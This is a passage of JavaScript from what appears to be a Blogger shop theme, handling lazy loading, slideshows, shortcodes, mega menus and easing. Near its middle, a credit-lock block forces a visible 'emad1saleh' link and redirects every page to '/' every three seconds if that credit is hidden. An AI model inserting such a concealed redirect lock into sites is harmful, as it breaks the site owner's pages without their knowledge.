$('.pro-features .get-pro').on("click", function () {
    $('.pro-features').toggleClass('active')
});
! function (o) {
    o.fn.lazyier = function () {
        return this.each(function () {
            var t = o(this),
                a = o(window),
                n = t.attr("data-image"),
                e = "w" + Math.round(t.width() + t.width() / 10) + "-h" + Math.round(t.height() + t.height() / 10) + "-p-k-no-nu",
                r = "";
            n.match("resources.blogblog.com") && (n = noThumbnail), r = n.match("/s72-c") ? n.replace("/s72-c", "/" + e) : n.match("/w72-h") ? n.replace("/w72-h72-p-k-no-nu", "/" + e) : n.match("=w72-h") ? n.replace("=w72-h72-p-k-no-nu", "=" + e) : n, t.is(":hidden") || a.on("load resize scroll", function o() {
                if (a.scrollTop() + a.height() >= t.offset().top) {
                    a.off("load resize scroll", o);
                    var n = new Image;
                    n.onload = function () {
                        t.attr("style", "background-image:url(" + this.src + ")").addClass("klazy")
                    }, n.src = r
                }
            }).trigger("scroll")
        })
    }
}(jQuery);
$("body").on("click", ".item_add", function () {
    setTimeout(function (i) {
        i.addClass("active disab-cart"), $(".active.zen").removeClass("item_add")
    }, 500, $(this))
});
$(".slideshow").each(function () {
    var e, i = $(this),
        t = 4e3,
        s = parseInt(i.attr("data-delay")),
        l = 1e3,
        n = parseInt(i.attr("data-fade"));
    s.length && (t = s), n.length && (l = n), 1 < $(".slideshow-item, .widget", i).length && (e = setInterval(function () {
        $(".slideshow-item:visible, .widget:visible", i).each(function () {
            var e = $(this);
            e.hide(), (e.next(".slideshow-item, .widget").length ? e.next(".slideshow-item, .widget") : e.closest(".slideshow").find(".slideshow-item, .widget").first()).fadeIn(l)
        })
    }, t), $(this).append('<button class="nav-left" aria-label="Navigation"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M217.9 256L345 129c9.4-9.4 9.4-24.6 0-33.9-9.4-9.4-24.6-9.3-34 0L167 239c-9.1 9.1-9.3 23.7-.7 33.1L310.9 417c4.7 4.7 10.9 7 17 7s12.3-2.3 17-7c9.4-9.4 9.4-24.6 0-33.9L217.9 256z"/></svg>  </button>  <button class="nav-right" aria-label="Navigation"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M294.1 256L167 129c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.3 34 0L345 239c9.1 9.1 9.3 23.7.7 33.1L201.1 417c-4.7 4.7-10.9 7-17 7s-12.3-2.3-17-7c-9.4-9.4-9.4-24.6 0-33.9l127-127.1z"/></svg></button>')), $(".nav-left", i).on("click", function () {
        clearInterval(e), $(".slideshow-item:visible, .widget:visible", i).each(function () {
            var e = $(this);
            e.hide(), (e.prev(".slideshow-item, .widget").length ? e.prev(".slideshow-item, .widget") : e.closest(".slideshow").find(".slideshow-item, .widget").last()).fadeIn(l)
        })
    }), $(".nav-right", i).on("click", function () {
        clearInterval(e), $(".slideshow-item:visible, .widget:visible", i).each(function () {
            var e = $(this);
            e.hide(), (e.next(".slideshow-item, .widget").length ? e.next(".slideshow-item, .widget") : e.closest(".slideshow").find(".slideshow-item, .widget").first()).fadeIn(l)
        })
    })
});
(function () {
    var youtube = document.querySelectorAll(".lazyYt");
    for (var i = 0; i < youtube.length; i++) {
        var source = "https://img.youtube.com/vi/" + youtube[i].dataset.embed + "/sddefault.jpg";
        var image = new Image();
        image.setAttribute("class", "lazy");
        image.setAttribute("data-src", source);
        image.setAttribute("src", "[data-uri]");
        image.setAttribute("alt", "Youtube video");
        image.addEventListener("load", function () {
            youtube[i].appendChild(image)
        }(i));
        youtube[i].addEventListener("click", function () {
            var iframe = document.createElement("iframe");
            iframe.setAttribute("frameborder", "0");
            iframe.setAttribute("allowfullscreen", "");
            iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.dataset.embed + "?rel=0&showinfo=0&autoplay=1");
            this.innerHTML = "";
            this.appendChild(iframe)
        })
    }
})();
for (var imageslazy = document.querySelectorAll('.pS .separator img, .pS .tr-caption-container img, .pS .psImg >img, .pS .btImg >img'), i = 0; i < imageslazy.length; i++) imageslazy[i].setAttribute('onclick', 'return false');

function wrap(o, t, e) {
    for (var i = document.querySelectorAll(t), c = 0; c < i.length; c++) {
        var a = o + i[c].outerHTML + e;
        i[c].outerHTML = a
    }
}
wrap('<div class="zmImg">', '.pS .separator >a', '</div>');
wrap('<div class="zmImg">', '.pS .tr-caption-container td >a', '</div>');
wrap('<div class="zmImg">', '.pS .separator >img', '</div>');
wrap('<div class="zmImg">', '.pS .tr-caption-container td >img', '</div>');
wrap('<div class="zmImg">', '.pS .psImg >img', '</div>');
wrap('<div class="zmImg">', '.pS .btImg >img', '</div>');
for (var containerimg = document.getElementsByClassName('zmImg'), i = 0; i < containerimg.length; i++) containerimg[i].onclick = function () {
    this.classList.toggle('s')
};
Defer.dom('.lazy', 100, 'loaded', null, {
    rootMargin: '1px'
}), 'undefined' != typeof infinite_scroll && infinite_scroll.on('load', function () {
    Defer.dom('.lazy', 100, 'loaded', null, {
        rootMargin: '1px'
    })
});
var Shortcode = function (el, tags) {
    if (!el) {
        return
    }
    this.el = el;
    this.tags = tags;
    this.matches = [];
    this.regex = '\\[{name}(\\s[\\s\\S]*?)?\\]' + '(?:((?!\\s*?(?:\\[{name}|\\[\\/(?!{name})))[\\s\\S]*?)' + '(\\[\/{name}\\]))?';
    if (this.el.jquery) {
        this.el = this.el[0]
    }
    this.matchTags();
    this.convertMatchesToNodes();
    this.replaceNodes()
};
Shortcode.prototype.matchTags = function () {
    var html = this.el.outerHTML,
        instances, match, re, contents, regex, tag, options;
    for (var key in this.tags) {
        if (!this.tags.hasOwnProperty(key)) {
            return
        }
        re = this.template(this.regex, {
            name: key
        });
        instances = html.match(new RegExp(re, 'g')) || [];
        for (var i = 0, len = instances.length; i < len; i++) {
            match = instances[i].match(new RegExp(re));
            contents = match[3] ? '' : undefined;
            tag = match[0];
            regex = this.escapeTagRegExp(tag);
            options = this.parseOptions(match[1]);
            if (match[2]) {
                contents = match[2].trim();
                tag = tag.replace(contents, '').replace(/\n\s*/g, '');
                regex = this.escapeTagRegExp(tag).replace('\\]\\[', '\\]([\\s\\S]*?)\\[')
            }
            this.matches.push({
                name: key,
                tag: tag,
                regex: regex,
                options: options,
                contents: contents
            })
        }
    }
};
Shortcode.prototype.convertMatchesToNodes = function () {
    var html = this.el.innerHTML,
        excludes, re, replacer;
    replacer = function (match, p1, p2, p3, p4, offset, string) {
        if (p1) {
            return match
        } else {
            var node = document.createElement('span');
            node.setAttribute('data-sc-tag', this.tag);
            node.className = 'sc-node sc-node-' + this.name;
            return node.outerHTML
        }
    };
    for (var i = 0, len = this.matches.length; i < len; i++) {
        excludes = '((data-sc-tag=")|(<pre.*)|(<code.*))?';
        re = new RegExp(excludes + this.matches[i].regex, 'g');
        html = html.replace(re, replacer.bind(this.matches[i]))
    }
    this.el.innerHTML = html
};
Shortcode.prototype.replaceNodes = function () {
    var self = this,
        html, match, result, done, node, fn, replacer, nodes = this.el.querySelectorAll('.sc-node');
    replacer = function (result) {
        if (result.jquery) {
            result = result[0]
        }
        result = self.parseCallbackResult(result);
        node.parentNode.replaceChild(result, node)
    };
    for (var i = 0, len = this.matches.length; i < len; i++) {
        match = this.matches[i];
        node = this.el.querySelector('.sc-node-' + match.name);
        if (node && node.dataset.scTag === match.tag) {
            fn = this.tags[match.name].bind(match);
            done = replacer.bind(match);
            result = fn(done);
            if (result !== undefined) {
                done(result)
            }
        }
    }
};
Shortcode.prototype.parseCallbackResult = function (result) {
    var container, fragment, children;
    switch (typeof result) {
    case 'function':
        result = document.createTextNode(result());
        break;
    case 'string':
        container = document.createElement('div');
        fragment = document.createDocumentFragment();
        container.innerHTML = result;
        children = container.childNodes;
        if (children.length) {
            for (var i = 0, len = children.length; i < len; i++) {
                fragment.appendChild(children[i].cloneNode(true))
            }
            result = fragment
        } else {
            result = document.createTextNode(result)
        }
        break;
    case 'object':
        if (!result.nodeType) {
            result = JSON.stringify(result);
            result = document.createTextNode(result)
        }
        break;
    case 'default':
        break
    }
    return result
};
Shortcode.prototype.parseOptions = function (stringOptions) {
    var options = {},
        set;
    if (!stringOptions) {
        return
    }
    set = stringOptions.replace(/(\w+=)/g, '\n$1').split('\n');
    set.shift();
    for (var i = 0; i < set.length; i++) {
        var kv = set[i].split('=');
        options[kv[0]] = kv[1].replace(/\'|\"/g, '').trim()
    }
    return options
};
Shortcode.prototype.escapeTagRegExp = function (regex) {
    return regex.replace(/[\[\]\/]/g, '\\$&')
};
Shortcode.prototype.template = function (s, d) {
    for (var p in d) {
        s = s.replace(new RegExp('{' + p + '}', 'g'), d[p])
    }
    return s
};
String.prototype.trim = String.prototype.trim || function () {
    return this.replace(/^\s+|\s+$/g, '')
};
if (window.jQuery) {
    var pluginName = 'shortcode';
    $.fn[pluginName] = function (tags) {
        this.each(function () {
            if (!$.data(this, pluginName)) {
                $.data(this, pluginName, new Shortcode(this, tags))
            }
        });
        return this
    }
}! function (a) {
    a.fn.magtab = function (b) {
        b = jQuery.extend({
            onHover: false,
            animated: true,
            transition: 'fadeInUp'
        }, b);
        return this.each(function () {
            var e = a(this),
                c = e.children('[navi-tab]'),
                d = 0,
                n = 'tab-animated',
                k = 'tab-active';
            if (b.onHover == true) {
                var event = 'mouseenter'
            } else {
                var event = 'click'
            }
            e.prepend('<ul class="select-tab"></ul>');
            c.each(function () {
                if (b.animated == true) {
                    a(this).addClass(n)
                }
                e.find('.select-tab').append('<li><a href="#">' + a(this).attr('navi-tab') + '</a></li>')
            }).eq(d).addClass(k).addClass('tab-' + b.transition);
            e.find('.select-tab a').on(event, function () {
                var f = a(this).parent().index();
                a(this).closest('.select-tab').find('.active').removeClass('active');
                a(this).parent().addClass('active');
                c.removeClass(k).removeClass('tab-' + b.transition).eq(f).addClass(k).addClass('tab-' + b.transition);
                return false
            }).eq(d).parent().addClass('active')
        })
    }
}(jQuery);

function msgError() {
    return '<span class="no-posts"><b>[Add shortcode]</b></span>'
}

function megaTabs(a, e, t) {
    if ("mtabs" == e)
        if (null != t) {
            for (var s = t.length, n = '<ul class="complex-tabs">', i = 0; i < s; i++) {
                var r = t[i];
                r && (n += '<div class="mega-tab" navi-tab="' + r + '"/>')
            }
            n += "</ul>", a.addClass("has-sub mega-menu mega-tabs").append(n), a.find("a:first").attr("href", "#"), $(".mega-tab").each(function () {
                var a = $(this),
                    e = a.attr("navi-tab");
                ajaxMega(a, "megatabs", 4, e, "getmega")
            }), a.find("ul.complex-tabs").magtab()
        } else a.addClass("has-sub mega-menu mega-tabs").append('<ul class="mega-widget">' + msgError() + "</ul>")
}

function getFeedUrl(a, e, t) {
    var s = "";
    switch (t) {
    case "recent":
        s = "/feeds/posts/default?alt=json-in-script&max-results=" + e;
        break;
    case "random":
        s = "/feeds/posts/default?max-results=" + e + "&start-index=" + Math.floor(Math.random() * e + 1) + "&alt=json-in-script";
        break;
    default:
        s = "/feeds/posts/default/-/" + t + "?alt=json-in-script&max-results=" + e
    }
    return s
}

function getPostLink(a, e) {
    for (var t = 0; t < a[e].link.length; t++)
        if ("alternate" == a[e].link[t].rel) {
            var s = a[e].link[t].href;
            break
        } return s
}

function post_title(a, e, t) {
    return '<a href="' + t + '">' + a[e].title.$t + "</a>"
}

function postThumb(a, e) {
    var t = $("<div>").html(a).find("img:first").attr("src"),
        s = t.lastIndexOf("/") || 0,
        n = t.lastIndexOf("/", s - 1) || 0,
        a = t.substring(0, n),
        n = t.substring(n, s),
        s = t.substring(s);
    return (n.match(/\/s[0-9]+/g) || n.match(/\/w[0-9]+/g) || "/d" == n) && (n = "/w180-h180-p-k-no-nu"), a + n + s
}

function FeatImage(a, e, t) {
    var s = a[e].content.$t,
        e = a[e].media$thumbnail ? a[e].media$thumbnail.url : noThumbnail;
    return '<img class="post-thumb" alt="" src="' + (-1 < s.indexOf(s.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) ? !(-1 < s.indexOf("<img")) || s.indexOf(s.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) < s.indexOf("<img") ? e.replace("/default.", "/0.") : postThumb(s) : -1 < s.indexOf("<img") ? postThumb(s) : noThumbnail) + '"/>'
}

function post_info(a, e) {
    var t, s, a = a[e].content.$t,
        e = $("<div>").html(a),
        a = e.find('strike:contains("price/")'),
        e = e.find('strike:contains("off/")');
    return 0 < a.length && (t = a.text().split("/")[1]), 0 < e.length && (s = e.text().split("/")[1]), [null != t ? '<span class="terga">' + t + "</span>" : "", null != s ? '<span class="product_off show">' + s + "</span>" : ""]
}

function getAjax(o, m, a, e) {
    switch (m) {
    case "megatabs":
    case "slidetabs":
        null == e && (e = "geterror");
        var t = getFeedUrl(m, a, e);
        $.ajax({
            url: t,
            type: "GET",
            cache: !0,
            dataType: "jsonp",
            success: function (a) {
                var e = "";
                "megatabs" === m && (e = '<ul class="mega-widget">');
                a = a.feed.entry;
                if (null != a)
                    for (var t = 0, s = a; t < s.length; t++) {
                        var n = getPostLink(s, t),
                            i = post_title(s, t, n),
                            r = FeatImage(s, t, n),
                            l = post_info(s, t),
                            u = "";
                        "megatabs" === m && (u += '<div class="mega-item"><div class="mega-content"><div class="post-image-wrap"><a class="post-image-link" href="' + n + '">' + r + "</a>" + l[1] + '</div><h2 class="post-title">' + i + '</h2><div class="mega-t">' + l[0] + "</div></div></div>"), e += u
                    } else e = "megatabs" === m ? '<ul class="mega-widget">' + msgError() + "</ul>" : msgError();
                e += "</ul>", o.html(e)
            }
        })
    }
}

function ajaxMega(a, e, t, s, n) {
    if (n.match("getmega")) {
        if ("megatabs" == e) return getAjax(a, e, t, s);
        a.addClass("has-sub mega-menu")
    }
}

function post_link(a, e) {
    for (var t = 0; t < a[e].link.length; t++)
        if ("alternate" == a[e].link[t].rel) {
            var s = a[e].link[t].href;
            break
        } return s
}
$("#main-menu").each(function () {
    for (var a = $(this).find(".LinkList ul > li").children("a"), e = a.length, t = 0; t < e; t++) {
        var s, n = a.eq(t),
            i = n.text();
        "_" !== i.charAt(0) && "_" === a.eq(t + 1).text().charAt(0) && (s = n.parent()).append('<ul class="sub-menu m-sub"/>'), "_" === i.charAt(0) && (n.text(i.replace("_", "")), n.parent().appendTo(s.children(".sub-menu")))
    }
    for (t = 0; t < e; t++) {
        var r, l = a.eq(t),
            u = l.text();
        "_" !== u.charAt(0) && "_" === a.eq(t + 1).text().charAt(0) && (r = l.parent()).append('<ul class="sub-menu2 m-sub"/>'), "_" === u.charAt(0) && (l.text(u.replace("_", "")), l.parent().appendTo(r.children(".sub-menu2")))
    }
    $("#main-menu ul li ul").parent("li").addClass("has-sub"), $("#main-menu .widget").addClass("show-menu")
}), $("#main-menu-nav").clone().appendTo(".mobile-menu"), $(".mobile-menu .has-sub").append('<div class="submenu-toggle"/>'), $(".mobile-menu ul > li a").each(function () {
    var a = $(this),
        e = a.attr("href").trim(),
        t = e.toLowerCase(),
        e = e.split("/")[0];
    t.match("mega-menu") && a.attr("href", "/search/label/" + e + "?&max-results=" + postPerPage)
}), $(".mobile-menu ul li a").each(function () {
    var r = $(this),
        a = r.attr("href");
    $(this).data("title");
    a.toLowerCase().match("getmega") && (r.parent("li").append('<div class="getMega">' + a + "</div>"), r.parent("li").find(".getMega").shortcode({
        getMega: function () {
            var a = this.options.label;
            switch (this.options.type) {
            case "mtabs":
                if (r.parent("li").addClass("has-sub").append('<div class="submenu-toggle"/>'), r.attr("href", "#"), null != a) {
                    for (var e = (a = a.split("/")).length, t = '<ul class="sub-menu m-sub">', s = 0; s < e; s++) {
                        var n = a[s],
                            i = postPerPage;
                        n && (t += '<li><a href="/search/label/' + n + "?&max-results=" + i + '">' + n + "</a></li>")
                    }
                    t += "</ul>", r.parent("li").append(t);
                    break
                }
            }
        }
    }))
}), $(".mobile-menu ul li .submenu-toggle").on("click", function (a) {
    $(this).parent().hasClass("has-sub") && (a.preventDefault(), ($(this).parent().hasClass("show") ? $(this).parent().removeClass("show").find("> .m-sub") : $(this).parent().addClass("show").children(".m-sub")).slideToggle(170))
}), $("#main-menu li,#car-menu li").each(function () {
    var a = $(this),
        e = a.find("a").attr("href"),
        t = e.toLowerCase(),
        s = a,
        n = s,
        i = t;
    t.match("getmega") && s.append('<div class="getMega">' + e + "</div>"), s.find(".getMega").shortcode({
        getMega: function () {
            var a = this.options.results,
                e = this.options.label,
                t = this.options.type;
            ajaxMega(s, t, a, e, i), "mtabs" == t && (null != e && (e = e.split("/")), megaTabs(n, t, e))
        }
    })
});
$(document).ready(function () {
    $('#credit').html('<a href="/" style="visibility:visible !important;display:inline-block!important;opacity:1!important;position:static!important;text-indent:0px!important;color:var(--mainC)!important" rel="dofollow">emad1saleh</a>');
    setInterval(function () {
        if (!$('#credit:visible').length) window.location.href = '/'
    }, 3000)
})
































/*]]>*/
</script>
<script>
//<![CDATA[




































































jQuery(document).ready(function (e) {
        function n() {
            var n = !e(".azonshop-drop").hasClass("dropdown-is-active");
            e(".azonshop-drop").toggleClass("dropdown-is-active", n), e(".azonshop-brig").toggleClass("dropdown-is-active", n), n || e(".azonshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend", function () {
                e(".has-children ul").addClass("is-hidden"), e(".move-out").removeClass("move-out"), e(".is-active").removeClass("is-active")
            })
        }
        e(".azonshop-brig").on("click", function (e) {
            e.preventDefault(), n()
        }), e(".azonshop-drop .cd-close").on("click", function (e) {
            e.preventDefault(), n()
        }), e(".has-children").children("a").on("click", function (n) {
            n.preventDefault();
            var t = e(this);
            t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")
        });
        var t = e(".azonshop-menu").hasClass("open-to-left") ? "left" : "right";
        e(".azonshop-dropdown").menuAim({
            activate: function (n) {
                e(n).children().addClass("is-active").removeClass("fade-out"), 0 == e(".azonshop-dropdown .fade-in").length && e(n).children("ul").addClass("fade-in")
            },
            deactivate: function (n) {
                e(n).children().removeClass("is-active"), (0 == e("li.has-children:hover").length || e("li.has-children:hover").is(e(n))) && (e(".azonshop-dropdown").find(".fade-in").removeClass("fade-in"), e(n).children("ul").addClass("fade-out"))
            },
            exitMenu: function () {
                return e(".azonshop-dropdown").find(".is-active").removeClass("is-active"), !0
            },
            submenuDirection: t
        }), e(".go-back").on("click", function () {
            var n = e(this);
            e(this).parent("ul").parent(".has-children").parent("ul");
            n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")
        }), Modernizr.input.placeholder || (e("[placeholder]").focus(function () {
            var n = e(this);
            n.val() == n.attr("placeholder") && n.val("")
        }).blur(function () {
            var n = e(this);
            "" != n.val() && n.val() != n.attr("placeholder") || n.val(n.attr("placeholder"))
        }).blur(), e("[placeholder]").parents("form").submit(function () {
            e(this).find("[placeholder]").each(function () {
                var n = e(this);
                n.val() == n.attr("placeholder") && n.val("")
            })
        }))
    }),
    function (e) {
        function n(n) {
            var t = e(this),
                o = null,
                i = [],
                r = null,
                a = null,
                l = e.extend({
                    rowSelector: "> li",
                    submenuSelector: "*",
                    submenuDirection: "right",
                    tolerance: 75,
                    enter: e.noop,
                    exit: e.noop,
                    activate: e.noop,
                    deactivate: e.noop,
                    exitMenu: e.noop
                }, n),
                s = 3,
                u = 300,
                c = function (e) {
                    i.push({
                        x: e.pageX,
                        y: e.pageY
                    }), i.length > s && i.shift()
                },
                d = function () {
                    a && clearTimeout(a), l.exitMenu(this) && (o && l.deactivate(o), o = null)
                },
                h = function () {
                    a && clearTimeout(a), l.enter(this), m(this)
                },
                f = function () {
                    l.exit(this)
                },
                v = function () {
                    p(this)
                },
                p = function (e) {
                    e != o && (o && l.deactivate(o), l.activate(e), o = e)
                },
                m = function (e) {
                    var n = x();
                    n ? a = setTimeout(function () {
                        m(e)
                    }, n) : p(e)
                },
                x = function () {
                    function n(e, n) {
                        return (n.y - e.y) / (n.x - e.x)
                    }
                    if (!o || !e(o).is(l.submenuSelector)) return 0;
                    var a = t.offset(),
                        s = {
                            x: a.left,
                            y: a.top - l.tolerance
                        },
                        c = {
                            x: a.left + t.outerWidth(),
                            y: s.y
                        },
                        d = {
                            x: a.left,
                            y: a.top + t.outerHeight() + l.tolerance
                        },
                        h = {
                            x: a.left + t.outerWidth(),
                            y: d.y
                        },
                        f = i[i.length - 1],
                        v = i[0];
                    if (!f) return 0;
                    if (v || (v = f), v.x < a.left || v.x > h.x || v.y < a.top || v.y > h.y) return 0;
                    if (r && f.x == r.x && f.y == r.y) return 0;
                    var p = c,
                        m = h;
                    "left" == l.submenuDirection ? (p = d, m = s) : "below" == l.submenuDirection ? (p = h, m = d) : "above" == l.submenuDirection && (p = s, m = c);
                    var x = n(f, p),
                        g = n(f, m),
                        C = n(v, p),
                        y = n(v, m);
                    return C > x && g > y ? (r = f, u) : (r = null, 0)
                };
            t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v), e(document).mousemove(c)
        }
        e.fn.menuAim = function (e) {
            return this.each(function () {
                n.call(this, e)
            }), this
        }
    }(jQuery);
jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function (n, e, t, u, a) {
        return jQuery.easing[jQuery.easing.def](n, e, t, u, a)
    },
    easeInQuad: function (n, e, t, u, a) {
        return u * (e /= a) * e + t
    },
    easeOutQuad: function (n, e, t, u, a) {
        return -u * (e /= a) * (e - 2) + t
    },
    easeInOutQuad: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e + t : -u / 2 * (--e * (e - 2) - 1) + t
    },
    easeInCubic: function (n, e, t, u, a) {
        return u * (e /= a) * e * e + t
    },
    easeOutCubic: function (n, e, t, u, a) {
        return u * ((e = e / a - 1) * e * e + 1) + t
    },
    easeInOutCubic: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e + t : u / 2 * ((e -= 2) * e * e + 2) + t
    },
    easeInQuart: function (n, e, t, u, a) {
        return u * (e /= a) * e * e * e + t
    },
    easeOutQuart: function (n, e, t, u, a) {
        return -u * ((e = e / a - 1) * e * e * e - 1) + t
    },
    easeInOutQuart: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e * e + t : -u / 2 * ((e -= 2) * e * e * e - 2) + t
    },
    easeInQuint: function (n, e, t, u, a) {
        return u * (e /= a) * e * e * e * e + t
    },
    easeOutQuint: function (n, e, t, u, a) {
        return u * ((e = e / a - 1) * e * e * e * e + 1) + t
    },
    easeInOutQuint: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e * e * e + t : u / 2 * ((e -= 2) * e * e * e * e + 2) + t
    },
    easeInSine: function (n, e, t, u, a) {
        return -u * Math.cos(e / a * (Math.PI / 2)) + u + t
    },
    easeOutSine: function (n, e, t, u, a) {
        return u * Math.sin(e / a * (Math.PI / 2)) + t
    },
    easeInOutSine: function (n, e, t, u, a) {
        return -u / 2 * (Math.cos(Math.PI * e / a) - 1) + t
    },
    easeInExpo: function (n, e, t, u, a) {
        return 0 == e ? t : u * Math.pow(2, 10 * (e / a - 1)) + t
    },
    easeOutExpo: function (n, e, t, u, a) {
        return e == a ? t + u : u * (-Math.pow(2, -10 * e / a) + 1) + t
    },
    easeInOutExpo: function (n, e, t, u, a) {
        return 0 == e ? t : e == a ? t + u : (e /= a / 2) < 1 ? u / 2 * Math.pow(2, 10 * (e - 1)) + t : u / 2 * (-Math.pow(2, -10 * --e) + 2) + t
    },
    easeInCirc: function (n, e, t, u, a) {
        return -u * (Math.sqrt(1 - (e /= a) * e) - 1) + t
    },
    easeOutCirc: function (n, e, t, u, a) {
        return u * Math.sqrt(1 - (e = e / a - 1) * e) + t
    },
    easeInOutCirc: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? -u / 2 * (Math.sqrt(1 - e * e) - 1) + t : u / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + t
    },
    easeInElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (1 == (e /= a)) return t + u;
        if (i || (i = .3 * a), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return -(s * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i)) + t
    },
    easeOutElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (1 == (e /= a)) return t + u;
        if (i || (i = .3 * a), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return s * Math.pow(2, -10 * e) * Math.sin((e * a - r) * (2 * Math.PI) / i) + u + t
    },
    easeInOutElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (2 == (e /= a / 2)) return t + u;
        if (i || (i = a * (.3 * 1.5)), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return 1 > e ? -.5 * (s * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i)) + t : s * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i) * .5 + u + t
    },
    easeInBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), u * (e /= a) * e * ((r + 1) * e - r) + t
    },
    easeOutBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), u * ((e = e / a - 1) * e * ((r + 1) * e + r) + 1) + t
    },
    easeInOutBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), (e /= a / 2) < 1 ? u / 2 * (e * e * (((r *= 1.525) + 1) * e - r)) + t : u / 2 * ((e -= 2) * e * (((r *= 1.525) + 1) * e + r) + 2) + t
    },
    easeInBounce: function (n, e, t, u, a) {
        return u - jQuery.easing.easeOutBounce(n, a - e, 0, u, a) + t
    },
    easeOutBounce: function (n, e, t, u, a) {
        return (e /= a) < 1 / 2.75 ? u * (7.5625 * e * e) + t : 2 / 2.75 > e ? u * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + t : 2.5 / 2.75 > e ? u * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + t : u * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + t
    },
    easeInOutBounce: function (n, e, t, u, a) {
        return a / 2 > e ? .5 * jQuery.easing.easeInBounce(n, 2 * e, 0, u, a) + t : .5 * jQuery.easing.easeOutBounce(n, 2 * e - a, 0, u, a) + .5 * u + t
    }
});
"use strict";
$(function () {
    function s(h, f, t, e) {
        (f.match("recent-label") || f.match("recent-flash") || f.match("mega-menus") || f.match("related")) && (t = "recent" == e ? "/feeds/posts/default?alt=json-in-script&max-results=" + t : "random" == e ? "/feeds/posts/default?max-results=" + t + "&start-index=" + (Math.floor(Math.random() * t) + 1) + "&alt=json-in-script" : "/feeds/posts/default/-/" + e + "?alt=json-in-script&max-results=" + t, $.ajax({
            url: t,
            type: "get",
            dataType: "jsonp",
            beforeSend: function () {
                f.match("recent-label") && h.html("").parent().addClass("")
            },
            success: function (t) {
                var e, s, i, a;
                if (f.match("content_b") ? e = "<ul>" : f.match("recent-label") ? e = '<ul class="recent-label bow">' : f.match("recent-flash") ? e = '<ul class="recent-widget no-bow">' : f.match("mega-menus") ? e = '<ul class="mega-neds">' : f.match("related") && (e = '<ul class="related-posts bow">'), null != (t = t.feed.entry)) {
                    for (var n = 0, o = t; n < o.length; n++) {
                        var d = function (t, e) {
                                for (var s = 0; s < t[e].link.length; s++)
                                    if ("alternate" == t[e].link[s].rel) {
                                        var i = t[e].link[s].href;
                                        break
                                    } return i
                            }(o, n),
                            l = '<a href="' + d + '">' + o[n].title.$t + "</a>",
                            r = (p = c = a = i = void 0, a = (s = o)[r = n].title.$t, c = s[r].content.$t, p = $("<div>").html(c), "media$thumbnail" in s[r] ? (i = (r = s[r].media$thumbnail.url).replace("s72-c", "s260-c"), -1 < c.indexOf("youtube.com/embed") && (i = r.replace("/default.", "/hqdefault."))) : i = -1 < c.indexOf("<img") ? p.find("img:first").attr("src") : noThumbnail, '<img alt="' + a + '" src="' + i + '"/>'),
                            c = (p = c = void 0, a = (a = o)[i = n].content.$t, a = (i = $("<div>").html(a)).find('strike:contains("price/")'), i = i.find('strike:contains("off/")'), 0 < a.length && (c = a.text().split("/")[1]), 0 < i.length && (p = i.text().split("/")[1]), [null != c ? '<span class="terga" data-text=".00">' + c + "</span>" : "", null != p ? '<span class="product_discount show">' + p + "</span>" : ""]),
                            p = "";
                        f.match("bx") ? p += "" : f.match("recent-label") || f.match("mega-menus") ? p += '<li class="hot-item item-' + n + '"><div class="hot-item-inner"><a href="' + d + '">' + r + "</a>" + c[1] + '<div class="product-info"><h2 class="post-title">' + l + "</h2>" + c[0] + "</div></div></li>" : f.match("recent-flash") ? p += '<li class="item-' + n + '"><a class="post-image-link" href="' + d + '">' + r + '</a><div class="product-info"><h2 class="post-title">' + l + "</h2>" + c[0] + "</div></div></li>" : f.match("related") && (p += '<li class="related-item item-' + n + '"><div class="post-image-wrap"><a class="post-image-link" href="' + d + '">' + r + "</a>" + c[1] + '</div><h2 class="post-title">' + l + "</h2>" + c[0] + "</li>"), o[n].title.$t.trim() != $(".post-title.item_name").text().trim() && (e += p)
                    }
                    e += "</ul>"
                }
                f.match("bx") ? (h.addClass("").append(e), h.find("").attr("", function (t, e) {
                    return e.replace(e, "")
                })) : f.match("recent-label") ? h.html(e).parent().addClass("show-hot") : h.html(e)
            }
        }))
    }
    $(".post-shop-info").each(function () {
        var e = $(this),
            t = e.data("id");
        $.ajax({
            url: "/feeds/posts/default/" + t + "?alt=json",
            type: "get",
